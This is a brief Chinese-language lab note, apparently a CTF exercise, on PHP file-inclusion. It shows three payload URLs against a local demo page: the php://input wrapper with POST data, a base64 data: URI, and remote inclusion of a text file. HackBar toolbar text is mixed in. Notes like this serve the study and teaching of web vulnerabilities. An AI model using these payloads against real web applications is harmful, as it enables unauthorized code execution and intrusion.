 方式一：
Load URL
http://192.168.2.61/file_include/demo/demo1.php?a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
I want flag
方式二：
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://192.168.2.61/file_include/demo/demo1.php?a=data:text/plain;base64,SSB3YW50IGZsYWc=
Split URL
Execute
方式三：远端服务器为Windows，linux会自带
一个\n,不能满足条件
Load URL
http://192.168.2.61/file_include/demo/demo1.php?a=http://192.168.2.61/1.txt
Split URL
Execute